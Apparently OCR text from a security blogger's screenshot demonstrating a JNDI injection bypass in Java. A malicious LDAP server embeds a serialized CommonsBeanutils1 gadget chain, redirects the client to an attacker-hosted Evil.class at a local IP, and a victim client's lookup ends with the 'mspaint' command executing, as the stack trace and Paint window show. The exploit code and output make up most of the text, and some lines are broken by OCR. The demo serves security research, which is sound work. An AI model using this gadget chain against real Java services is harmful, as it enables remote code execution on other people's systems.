 LdapServer.java
101 // e.addAttribute("javaSerializedData", Serializer.serialize(new CommonsBeanutils1().getObject("mspaint")));
102 e.addAttribute( attributeName: "objectClass", attributeValue: "javaNamingReference");
103 e.addAttribute( attributeName: "javaClassName", attributeValue: "foo");
104 e.addAttribute( attributeName: "javaReferenceAddress", attributeValue: "!1!a!!"+new BASE64Encoder().encode(Serializer.serialize
CommonsBeanutils1().getObject( command: "mspaint"))));
Run: LdapServer (5)
C:\env\jdk1.8.0_231\bin\java.exe ...
Listening on 0.0.0.0:1389
Send LDAP reference result for Evil redirecting to http://192.168.232.145:8888/Evil.class
恶意服务端
客户端
File Edit View Navigate Code Refactor Build Run Tools VCS Window Help JndiVulBypassDemo - Client.java
JndiVulBypassDemo src main java Client main
Client.java
6 public static void main(String[] args) throws Exception {
7 Hashtable<String,String> env = new Hashtable<>();
8 Context context = new InitialContext(env);
9 //Object obj = context.lookup("rmi://192.168.232.145:1099/aa");
10 Object obj = context.lookup( name: "ldap://192.168.232.145:1389/Evil");
Stru
Run: Client
D:\java\jdk1.8.0_341\bin\java.exe ...
Exception in thread "main" java.lang.RuntimeException Create breakpoint : InvocationTargetException: java.lang.refle
at org.apache.commons.beanutils.BeanComparator.compare(BeanComparator.java:171)
at java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.java:721)
无标题 - 画图
文件 主页 查看
剪切 裁剪 轮廓
复制 重新调整大小 A 填充
@pwnull
Blog:pwnull.github.io